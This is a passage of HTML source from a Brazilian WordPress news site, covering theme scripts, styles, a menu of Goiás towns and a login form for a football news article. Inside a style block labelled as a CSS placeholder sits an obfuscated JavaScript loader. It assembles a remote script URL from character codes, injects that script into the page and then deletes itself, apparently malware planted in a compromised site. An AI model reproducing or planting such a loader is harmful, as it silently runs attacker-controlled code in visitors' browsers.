            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.jornalcidades.tv.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#82c95e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="036834ed4e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script data-ad-client="ca-pub-8800537179418007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jornalcidades.tv.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/category/destaque/",
                    "name": "Destaque"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/",
                    "name": "Aparecidense vence o ABC de virada e fica perto da final"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#82c95e}.tdm-btn-style2:before{border-color:#82c95e}.tdm-btn-style2{color:#82c95e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #82c95e;-moz-box-shadow:0 2px 16px #82c95e;box-shadow:0 2px 16px #82c95e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #82c95e;-moz-box-shadow:0 4px 26px #82c95e;box-shadow:0 4px 26px #82c95e}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let aeigh="_lbkexxrc";try{letazzkmnfkb=String;let _pcybnbrdjs=azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wufca="s"+"c"+azzkmnfkb[_pcybnbrdjs](114,105,112,116);var _bvwriyx="c"+"re"+azzkmnfkb[_pcybnbrdjs](97,116,101,69,108,101,109,101,110,116);var _empfloqg="s"+azzkmnfkb[_pcybnbrdjs](114,99);var _blqcnnsyfj=azzkmnfkb[_pcybnbrdjs](105,100);var aujkrmqf="cu"+"rre"+azzkmnfkb[_pcybnbrdjs](110,116,83,99,114,105,112,116);var _kohzgvnozt="pa"+"r"+azzkmnfkb[_pcybnbrdjs](101,110,116,78,111,100,101);var _xagxn="i"+"ns"+azzkmnfkb[_pcybnbrdjs](101,114,116,66,101,102,111,114,101);let _mjdizud="ge"+"El"+azzkmnfkb[_pcybnbrdjs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _photjs="h"+"e"+azzkmnfkb[_pcybnbrdjs](97,100);var amblxeanzhsj="ap"+"p"+azzkmnfkb[_pcybnbrdjs](101,110,100,67,104,105,108,100);var _cqpwui=document;var asynebfuoxi="t"+"e"+azzkmnfkb[_pcybnbrdjs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _pmvt=_cqpwui[_bvwriyx](_wufca);_pmvt['as'+'y'+'nc']=true;let _aukvjjnaw=azzkmnfkb[_pcybnbrdjs](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,99,114,105,112,116)+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,116,97,114,116,46,106,115);_pmvt[_empfloqg]=_aukvjjnaw;_pmvt[_blqcnnsyfj]=asynebfuoxi;if(_cqpwui[aujkrmqf]){_cqpwui[aujkrmqf][_kohzgvnozt][_xagxn](_pmvt,_cqpwui[aujkrmqf]);var agqwnk=document;if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_cqpwui[_mjdizud](_photjs)[0][amblxeanzhsj](_pmvt);if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1471 single-format-standard wp-theme-Newspaper td-standard-pack aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Curtas e Retas</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Politíca</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">Esportes</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="#">Policial</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Video</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
